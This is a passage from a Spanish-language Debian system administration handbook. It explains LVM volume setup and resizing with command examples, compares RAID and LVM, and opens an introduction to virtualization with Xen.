ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464
```
El contenido de estas dos últimas líneas no depende de la lista de discos incluidos en el volumen. Por lo tanto, no es necesario regenerar estas líneas cuando reemplace un disco fallido con uno nuevo. Por el otro lado, debe asegurarse de actualizar el archivo cuando cree o elimine un array RAID.

## 12.1.2. LVM

LVM, el *gestor de volúmenes lógicos* («Logical Volume Manager»), es otra forma de abstraer volúmenes lógicos de su soporte físico, que se enfoca en ofrecer mayor flexibilidad en lugar de aumentar confiabilidad. LVM permite modificar un volumen lógico de forma transparente a las aplicaciones; por ejemplo, es posible agregar nuevos discos, migrar sus datos y eliminar discos antiguos sin desmontar el volumen.

## Conceptos de LVM

Se consigue esta flexibilidad con un nivel de abstracción que incluye tres conceptos.

Primero, el PV (*volumen físico*: «Physical Volume») es la entidad más cercana al hardware: pueden ser particiones en un disco, un disco completo o inclusive cualquier dispositivo de bloque (también un array RAID, por ejemplo). Sepa que cuando configura un elemento físico como PV para LVM, sólo debe acceder al mismo a través de LVM, de lo contrario confundirá al sistema.

Puede agrupar una cantidad de PVs en un VG (*grupo de volúmenes*: «Volume Group»), lo que puede compararse con discos virtuales y extensibles. Los VGs son abstractos y no aparecerán como un archivo de dispositivo en la jerarquía /dev, por lo que no hay riesgo de utilizarlos directamente.

El tercer tipo de objeto es el LV (*volúmen lógico*: «Logical Volume»), que es una porción de un VG; si continuamos con la analogía de un VG-como-disco, un LV se compara a una partición. El LV será un dispositivo de bloque que tendrá un elemento en /dev y puede utilizarlo como lo haría con cualquier partición física (usualmente, almacenar un sistema de archivos o espacio de intercambio).

Lo importante es que la división de un VG en varios LVs es completamente independiente de sus componentes físicos (los PVs). Puede dividir un VG con un sólo componente físico (un disco por ejemplo) en una docena de volúmenes lógicos; similarmente, un VG puede utilizar varios discos físicos y aparecer como sólo un volúmen lógico grande. La única limitación es que, obviamente, el tamaño total asignado a un LV no puede ser mayor que la capacidad total de los PVs en el grupo de volúmenes.

Generalmente tiene sentido, sin embargo, mantener el mismo tipo de homogeneidad entre los componentes físicos de un VG y dividir el VG en volúmenes lógicos que tendrán patrones de uso similares. Por ejemplo, si el hardware disponible incluye discos rápidos y discos lentos, podría agrupar los discos rápidos en un VG y los lentos en otro; puede asignar pedazos del primero a aplicaciones que necesiten acceso rápido a los datos y mantener el segundo para tareas menos exigentes.

En cualquier caso, recuerde que un LV no está asociado especialmente a ningún PV. Es posible influenciar dónde se almacenarán físicamente los datos de un LV, pero esta posibilidad no es necesaria para el uso diario. Por el contrario, cuando evolucionan los componentes físicos de un VG, puede migrar las ubicaciones físicas del almacenamiento que corresponden a un LV particuar (siempre manteniéndose dentro de los PVs asignados al VG por supuesto).

## Configuración de LVM

Sigamos ahora, paso a paso, el proceso de configuración de LVM para un caso de uso típico: deseamos simplificar una situación compleja de almacenamiento. Situaciones como esta generalmente ocurren luego de una historia larga y complicada de medidas temporales que se acumulan. A modo ilustrativo utilizaremos un servidor en el que las necesidades de almacenamiento cambiaron con el tiempo, lo que culminó en un laberinto de particiones disponibles divididas en varios discos parcialmente utilizados. En términos más concretos, están disponibles las siguientes particiones:

- $\blacksquare$  en el disco sdb, una partición sdb2 de 4Gb;
- en el disco sdc, una partición sdc3 de 3 GB;
- el disco sdd, de 4 GB, completamente disponible;
- en el disco sdf, una partición sdf1 de 4 GB y una partición sdf2 de 5GB.

Además, asumiremos que los discos sdb y sdf son más rápidos que los otros dos.

Nuestro objetivo es configurar tres volúmenes lógicos para tres aplicaciones diferentes: un servidor de archivos que necesita 5 GB como espacio de almacenamiento, una base de datos (1 GB) y un poco de espacio para respaldos (12 GB). Los primeros dos necesitan buen rendimiento, pero los respaldos son menos críticos en cuanto a velocidad de acceso. Todas estas limitaciones evitan que simplemente utilicemos particiones; utilizar LVM puede abstraer el tamaño físico de los dispositivos, por lo que el único límite es el espacio total disponible.

El paquete *lvm2* y sus dependencias contienen las herramientas necesarias. Después de instalarlos, configurar LVM son tres pasos que coinciden con los tres niveles de conceptos.

Primero, prepararemos los volúmenes físicos utilizando pvcreate:

```
# pvdisplay
# pvcreate /dev/sdb2
 Physical volume "/dev/sdb2" successfully created
# pvdisplay
 "/dev/sdb2" is a new physical volume of "4.00 GiB"
 --- NEW Physical volume ---
 PV Name /dev/sdb2
 VG Name
 PV Size 4.00 GiB
 Allocatable NO
 PE Size 0
 Total PE 0
```

```
Free PE 0
 Allocated PE 0
 PV UUID 0zuiQQ-j10e-P593-4tsN-9FGy-TY0d-Quz31I
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; done
 Physical volume "/dev/sdc3" successfully created
 Physical volume "/dev/sdd" successfully created
 Physical volume "/dev/sdf1" successfully created
 Physical volume "/dev/sdf2" successfully created
# pvdisplay -C
 PV VG Fmt Attr PSize PFree
 /dev/sdb2 lvm2 --- 4.00g 4.00g
 /dev/sdc3 lvm2 --- 3.09g 3.09g
 /dev/sdd lvm2 --- 4.00g 4.00g
 /dev/sdf1 lvm2 --- 4.10g 4.10g
 /dev/sdf2 lvm2 --- 5.22g 5.22g
```
Hasta ahora, todo va bien; sepa que puede configurar un PV en un disco completo así como también en particiones individuales del mismo. Como mostramos, el programa pvdisplay enumera los PVs existentes, con dos formatos de salida posibles.

Ahora agruparemos estos elementos físicos en VGs utilizando vgcreate. Reuniremos PVs de los discos rápidos en el VG vg\_critical; el otro VG, vg\_normal también incluirá los elementos más lentos.

```
# vgdisplay
 No volume groups found
# vgcreate vg_critical /dev/sdb2 /dev/sdf1
 Volume group "vg_critical" successfully created
# vgdisplay
 --- Volume group ---
 VG Name vg critical
 System ID
 Format lvm2
 Metadata Areas 2
 Metadata Sequence No 1
 VG Access read/write
 VG Status resizable
 MAX IV 0
 Cur LV 0
 Open LV 0
 \n  <b>Max</b> <b>PV</b>\n  <b>①</b>Cur PV 2
 Act PV 2
 VG Size 8.09 GiB
 PE Size 4.00 MiB
 Total PE 2071
 Alloc PE / Size 0 / 0
 Free PE / Size 2071 / 8.09 GiB
 VG UUID bpq7zO-PzPD-R7HW-V8eN-c10c-S32h-f6rKqp
```

```
# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2
 Volume group "vg_normal" successfully created
# vgdisplay -C
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 0 0 wz--n- 8.09g 8.09g
 vg normal 3 0 0 wz--n- 12.30g 12.30g
```
Aquí también los programas son bastante directos (y vgdisplay también propone dos formatos de salida). Sepa que es posible utilizar dos particiones del mismo disco físico en dos VGs diferentes. Además utilizamos el prefijo vg\_ para el nombre de nuestros VGs, pero es sólo una convención.

Ahora contamos con dos «discos virtuales», de alrededor 8 GB y 12 GB de tamaño respectivamente. Ahora los repartiremos en «particiones virtuales» (LVs). Esto involucra el programa lvcreate y una sintaxis ligeramente más compleja:

```
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
 Logical volume "lv_files" created
# lvdisplay
 --- Logical volume ---
 LV Path /dev/vg critical/lv files
 LV Name lv_files
 VG Name vg_critical
 LV UUID J3V0oE-cBYO-KyDe-5e0m-3f70-nv0S-kCWbpT
 LV Write Access read/write
 LV Creation host, time mirwiz, 2015-06-10 06:10:50 -0400
 LV Status available
 \# open 0LV Size 5.00 GiB
 Current LE 1280
 Segments 2
 Allocation inherit
 Read ahead sectors auto
 - currently set to 256
 Block device 253:0
# lvcreate -n lv_base -L 1G vg_critical
 Logical volume "lv base" created
# lvcreate -n lv_backups -L 12G vg_normal
 Logical volume "lv backups" created
# lvdisplay -C
 LV 6 VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%ync
     ➥ Convert
 lv_base vg_critical -wi-a--- 1.00g
 lv files vg critical -wi-a--- 5.00g
 lv_backups vg_normal -wi-a--- 12.00g
```
Necesita dos parámetros cuando cree volúmenes lógicos; debe proveerlos a lvcreate como opciones. Especificará el nombre del LV a crear con la opción -n y, usualmente, su tamaño con la opción -L. Por supuesto, también necesitaremos indicarle sobre qué VG trabajar, de allí el último parámetro en la ejecución.



Una vez que creó los volúmenes lógicos, éstos serán archivos de dispositivos de bloque en /dev/ mapper/:

```
# ls -l /dev/mapper
total 0
crw------- 1 root root 10, 236 Jun 10 16:52 control
                            7 Jun 10 17:05 vg critical-lv base -> ../dm-1
lrwxrwxrwx 1 root root 7 Jun 10 17:05 vg critical-lv files -> ../dm-0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 vg normal-lv backups -> ../dm-2
# ls -l /dev/dm-*
brw-rw---T 1 root disk 253, 0 Jun 10 17:05 /dev/dm-0
brw-rw---- 1 root disk 253, 1 Jun 10 17:05 /dev/dm-1
brw-rw---- 1 root disk 253, 2 Jun 10 17:05 /dev/dm-2
```


Para hacer las cosas más sencillas, se crean enlaces simbólicos convenientes en directorios que coinciden con los VGs:

```
# ls -l /dev/vg_critical
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_files -> ../dm-0
# ls -l /dev/vg_normal
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_backups -> ../dm-2
```
Puede utilizar LVs exactamente de la misma forma que particiones estándar:

```
# mkfs.ext4 /dev/vg_normal/lv_backups
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 3145728 4k blocks and 786432 inodes
Filesystem UUID: b5236976-e0e2-462e-81f5-0ae835ddab1d
\lceil ... \rceilCreating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/backups
# mount /dev/vg_normal/lv_backups /srv/backups
# df -h /srv/backups
Filesystem Size Used Avail Use % Mounted on
/dev/mapper/vg normal-lv backups 12G 30M 12G 1% /srv/backups
# […]
[...]# cat /etc/fstab
[ ... ]/dev/vg_critical/lv_base /srv/base ext4 defaults 0 2
/dev/vg_critical/lv_files /srv/files ext4 defaults 0 2
/dev/vg normal/lv backups /srv/backups ext4 defaults 0 2
```
Desde el punto de vista de las aplicaciones, todas las pequeñas particiones se encuentran abstraídas en un gran volumen de 12 GB con un nombre más amigable.

#### LVM en el tiempo

Aún cuando es conveniente poder agrupar particiones o discos físicos, esta no es la principal ventaja que provee LVM. La flexibilidad que brinda es especialmente notable con el paso del tiempo cuando evolucionan las necesidades. En nuestro ejemplo, supongamos que debemos almacenar nuevos archivos grandes y que el LV dedicado al servidor de archivos es demasiado pequeño para contenerlos. Debido a que no utilizamos todo el espacio disponibleen vg\_critical, podemos aumentar el tamaño de lv\_files. Para ello, utilizaremos el programa lvresize y luego resize2fs para adaptar el sistema de archivos según corresponda:

```
# df -h /srv/files/
Filesystem Size Used Avail Use % Mounted on
/dev/mapper/vg critical-lv files 5.0G 4.6G 146M 97% /srv/files
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%Sync
     ➥ Convert
 lv_files vg_critical -wi-ao-- 5.00g
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 2 0 wz--n- 8.09g 2.09g
# lvresize -L 7G vg_critical/lv_files
 Size of logical volume vg critical/lv files changed from 5.00 GiB (1280 extents) to
     ➥ 7.00 GiB (1792 extents).
 Logical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Pool Origin Data% Meta% Move Log Cpy%ync
     ➥ Convert
 lv_files vg_critical -wi-ao-- 7.00g
# resize2fs /dev/vg_critical/lv_files
resize2fs 1.42.12 (29-Aug-2014)
Filesystem at /dev/vg critical/lv files is mounted on /srv/files; on-line resizing
   ➥ required
old desc blocks = 1, new desc blocks = 1
The filesystem on /dev/vg critical/lv files is now 1835008 (4k) blocks long.
# df -h /srv/files/
```

```
Filesystem Size Used Avail Use % Mounted on
/dev/mapper/vg_critical-lv_files 6.9G 4.6G 2.1G 70% /srv/files
```


Podemos proceder de una forma similar para extender el volumen que almacena la base de datos, sólo que habremos alcanzado el límite de espacio disponible del VG:

```
# df -h /srv/base/
Filesystem Size Used Avail Use % Mounted on
/dev/mapper/vg critical-lv base 1008M 854M 104M 90% /srv/base
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 2 0 wz--n- 8.09g 92.00m
```
Esto no importa ya que LVM permite agregar volúmenes físicos a grupos de volúmenes existentes. Por ejemplo, podríamos haber notado que la partición sdb1, que se encontraba fuera de LVM hasta ahora, sólo contenía archivos que podían ser movidos a lv backups. Ahora podremos reciclarla e integrarla al grupo de volúmenes y reclamar así espacio disponible. Este es el propósito del programa vgextend. Por supuesto, debe prepara la partición como un volúmen físico antes. Una vez que extendió el VG, puede ejecutar órdenes similares a las anteriores para aumentar el volumen lógico y luego el sistema de archivos:

```
# pvcreate /dev/sdb1
  Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1
  Volume group "vg_critical" successfully extended
# vgdisplay -C vg_critical
  VG #PV #LV #SN Attr VSize VFree
  vg_critical 3 2 0 wz--n- 9.09g 1.09g
# […]
\lceil \cdot \cdot \cdot \rceil# df -h /srv/base/
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg critical-lv base 2.0G 854M 1.1G 45% /srv/base
```
YENDO MÁS ALLÁ **LVM avanzado** LVM también se adapta a usuarios más avanzados que pueden especificar a mano muchos detalles. Por ejemplo, un administrador puede adaptar el tamaño de los bloques que componen a los volúmenes lógicos y físicos así como también la distribución física. También es posible mover bloques entre PVs, por ejemplo para ajustar el rendimiento o, lo que es menos interesante, liberar un PV cuando uno necesite extraer el disco físico correspondiente del VG (ya sea para asociarlo a otro VG o para eliminarlo completamente de LVM). Las páginas de manual que describen estos programas generalmente son claras y detalladas. Un buen punto de partida es la página de manual lvm(8).

#### 12.1.3. ¿RAID o LVM?

Tanto RAID como LVM proveen ventajas indiscutibles tan pronto como uno deja el caso simple de un equipo de escritorio con sólo un disco duro en el que los patrones de uso no cambian con el tiempo. Sin embargo, RAID y LVM toman direcciones diferentes, con objetivos distintos y es legítimo preguntarse cuál utilizar. La respuestas más apropiada, por supuesto, dependerá de los requerimientos actuales y previstos.

Hay unos pocos casos simples en los que no surge esta pregunta. Si los requisitos son proteger los datos contra fallos de hardware, obviamente entonces configurará RAID en un array de discos redundantes ya que LVM no soluciona este problema realmente. Si, por el otro lado, necesita un esquema de almacenamiento flexible en el que los volúmenes sean independientes de la distribución física de los discos, RAID no es de mucha ayuda y LVM es la elección natural.



El tercer caso notable de uso es uno en el que uno sólo desea agrupar dos discos en un solo volumen, ya sea por razones de rendimiento o para tener sólo un sistema de archivos más grande que cualquiera de los discos disponibles. Puede solucionar este caso tanto con RAID-0 (o inclusive RAID lineal) como con un volumen LVM. Cuando se encuentre con esta situación, y sin limitaciones adicionales (por ejemplo, ser consistente con el resto de los equipos si sólo utilizan RAID), generalmente elegirá utilizar LVM. La configuración inicial es ligeramente más compleja y es compensada por la flexibilidad adicional que provee LVM si cambian los requisitos o necesita agregar nuevos discos.

Luego por supuesto, está el caso de uso realmente interesante, en el que el sistema de almacenamiento debe ser resistente a fallos de hardware y también flexible en cuanto a la asignación de volúmenes. Ni RAID ni LVM pueden solucionar ambos requisitos por sí mismos; no importa, esta es la situación en la que utilizaremos ambos al mismo tiempo — o más bien, uno sobre el otro. El esquema más utilizado, casi un estándar desde que RAID y LVM son suficientemente maduros, es asegurar redundancia en los datos primero agrupando discos en una cantidad menor de arrays RAID grandes y luego utilizar estos arrays RAID como volúmenes físicos LVM; conseguirá las particiones lógicas para los sistemas de archivo a partir de estos LVs. El punto fuerte de esta configuración es que, cuando falla un disco, sólo necesitará reconstruir una pequeña cantidad de arrays RAID, de esa forma limitando el tiempo que utiliza el administrador en recuperarlo.

Veamos un caso concreto: el departamento de relaciones públicas en Falcot Corp necesita una estación de trabajo para edición de video, pero el presupuesto del mismo no permite invertir en hardware de gama alta desde el principio. Se decide entonces utilizar el presupuesto en hardware específico a la naturaleza gráfica del trabajo (pantalla y tarjeta de video) y utilizar hardware genérico para el almacenamiento. Sin embargo, como es públicamente conocido, el video digital

tiene ciertas necesidades particulares para su almacenamiento: una gran cantidad de datos que guardar y es importante la tasa de rendimiento para leer y escribir estos datos es importante para el rendimiento general del sistema (más que el tiempo típico de acceso, por ejemplo). Necesita cumplir estos requisitos con hardware genérico, en este caso dos discos duros SATA de 300 Gb; también debe hacer que los datos de sistema, y algunos datos de usuarios, puedan resistir fallos en el hardware. Los videos editados deben estar seguros, pero los videos que todavía no fueron editados son menos críticos ya que todavía se encuentran en cinta.

Satisfacemos estas limitaciones combinando RAID-1 y LVM. Conectamos los discos a dos controladoras SATA diferentes para optimizar el acceso en paralelo y reducir el riesgo de fallos simultáneos, por lo que aparecerán como sda y sdc. Los particionamos de forma idéntica según el siguiente esquema:

#### # **fdisk -l /dev/sda**

```
Disk /dev/sda: 300 GB, 300090728448 bytes, 586114704 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00039a9f
```


- Agrupamos las primeras particiones de ambos discos (de alrededor de 1 GB) en un volúmen RAID-1, md0. Utilizamos el espejo directamente para almacenar el sistema de archivos raíz.
- Utilizamos las particiones sda2 y sdc2 como particiones de intercambio que proveen un total de 2 GB de espacio de intercambio. Con 1 GB de RAM, la estación de trabajo tiene una cantidad adecuada de memoria disponible.
- Agrupamos las particiones sda5 y sdc5, así como también sda6 y sdc6, en dos nuevos volúmenes RAID-1 de alrededor de 100 GB cada uno: md1 y md2. Inicializamos ambos espejos como volúmenes físicos para LVM y se los asigna al grupo de volúmenes vg\_raid. Por lo tanto, este VG contiene aproximadamente 200 GB de espacio seguro.
- Utilizamos las particiones restantes, sda7 y sdc7, directamente como volúmenes físicos y las asignamos a otro VG llamado vg\_bulk que contiene, de esa forma, alrededor de 200 GB de espacio.

Una vez que crearomos los VGs, podemos particionalos de forma muy flexible. Uno debe recordar que se preservarán los LVs creados en vg\_raid aún si falla uno de los discos, pero no será el

caso de los LVs creados en vg\_bulk; por el otro lado, este último será resevado en paralelo en ambos discos lo que permitirá velocidades de lectura y escritura mayores para archivos grandes.

Así que crearemos los LVs lv\_usr, lv\_var y lv\_home en vg\_raid para almacenar los sistemas de archivos correspondientes; utilizaremos otro LV grande, lv\_movies, para almacenar las versiones finales de los videos luego de editarlos. Dividiremos el otro VG en un gran lv\_rushes, para datos directamente obtenidos de las cámaras de video digital, y lv\_tmp para archivos temporales. La ubicación del área de trabajo es una decisión menos directa: si bien necesitamos buen rendimiento en dicho volúmen, ¿se justifica perder trabajo si falla un disco durante una sesión de edición? Dependiendo de la respuesta a dicha pregunta, crearemos el LV correspondiente en un VG o el otro.

Ahora tenemos tanto redundancia para datos importantes como flexibilidad sobre la forma en la que se divide el espacio disponible entre las aplicaciones. En caso que se instale nuevo software (para editar pistas de audio por ejemplo), puede aumentar sin problemas el LV que almacena /usr/.



# **12.2. Virtualización**

La virtualización es uno de los avances más grandes de la informática en los últimos años. El término abarca varias abstracciones y técnicas de simulación de equipos virtuales con un grado variable de independencia de hardware real. Un servidor físico puede almacenar varios sistemas que funcionan de forma simultánea y aislada. Sus aplicaciones son muchas y generalmente

surgen de este aislamiento: entornos de prueba con diferentes configuraciones o separar los servicios provistos entre diferentes máquinas virtuales por seguridad.

Hay múltiples soluciones de virtualización, cada una con sus ventajas y desventajas. Este libro se concentrará en Xen, LXC y KVM; pero otras implementaciones notables incluyen las siguientes:

QEMU es un emulador en software para un equipo completo; su rendimiento está lejos de la velocidad que uno podría conseguir si ejecutara nativamente, pero esto permite ejecutar en el hardware emulado sistemas operativos sin modificación o experimentales. También permite emular una arquitectura de hardware diferente: por ejemplo, un sistema *amd64* puede emular una máquina *arm*. QEMU es software libre.

➨ <http://www.qemu.org/>

- Bochs es otra máquina virtual libre, pero sólo emula la arquitectura x86 (i386 y amd64).
- VMWare es una máquina virtual privativa; como es una de las más antiguas es también una de las más conocidas. Funciona sobre cimientos similares a los de QEMU. VMWare propone funcionalidad avanzada como instantáneas («snapshot») de una máquina virtual en ejecución.

➨ <http://www.vmware.com/>

VirtualBox es una máquina virtual que es software libre en su mayor parte (algunos componentes adicionales están disponibles bajo una licencia privativa). Por desgracia está en la sección "contrib" de Debian porque incluye algunos ficheros precompilados que no se pueden recrear sin un compilador propietario. Es más joven que VMWare y limitada a las arquitecturas i386 y amd64, pero incluye cierta compatibilidad con instantáneas y otras funcionalidades interesantes.

➨ <http://www.virtualbox.org/>

#### 12.2.1. Xen

Xen es una solución de «paravirtualización». Introduce una fina capa de abstracción, llamada «hypervisor», entre el hardware y los sistemas superiores; ésta actúa como árbitro controlando el acceso al hardware desde las máquinas virtuales. Sin embargo, sólo gestiona unas pocas instrucciones, las demás se ejecutan directamente en el hardware en nombre de los sistemas. La principal ventaja es que no se degrada el rendimiento y los sistemas ejecutan a velocidades cercanas a la nativa; la desventaja es que el núcleo de los sistemas operativos que uno desee utilizar en un hypervisor Xen necesita ser adaptado para ejecutar sobre Xen.

Pasemos un poco de tiempo en los términos. El hypervisor es la capa más baja que ejecuta directamente en el hardware, inclusive debajo del núcleo. Este hypervisor puede dividir el resto del software entre varios *dominios* («domains»), pueden interpretarse como máquinas virtuales. Se conoce a uno de estos dominios (el primero en iniciar) como *dom0* y tiene un rol especial ya que sólo este dominio puede controlar al hypervisor y la ejecución de otros dominios. Se conocen a los otros dominios como *domU*. En otras palabras, desde el punto de vista del usuario, el *dom0* es el «anfitrión» de los demás sistemas de virtualización, mientras que los *domU* son sus

